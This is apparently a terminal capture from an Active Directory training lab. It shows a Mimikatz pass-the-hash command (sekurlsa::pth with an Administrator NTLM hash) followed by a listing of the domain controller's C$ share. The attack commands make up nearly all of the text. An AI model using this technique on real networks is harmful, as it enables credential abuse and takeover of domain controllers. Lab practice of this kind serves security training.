 PS C:\AD\Tools> .\Invoke-Mimi -Command '"sekurlsa::pth /domain:dcorp-dc /user:Administrator /ntlm:a102ad5753f4c441e3a
f31c97fad86fd /run:powershell.exe"'
PS C:\AD\Tools> ls \\dcorp-dc.dollarcorp.moneycorp.local\c$
Directory: \\dcorp-dc.dollarcorp.moneycorp.local\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/8/2021 1:20 AM PerfLogs
d-r--- 11/14/2022 10:12 PM Program Files
d----- 5/8/2021 2:40 AM Program Files (x86)
d-r--- 6/13/2024 2:51 AM Users
d----- 1/10/2024 12:59 AM Windows
PS C:\AD\Tools>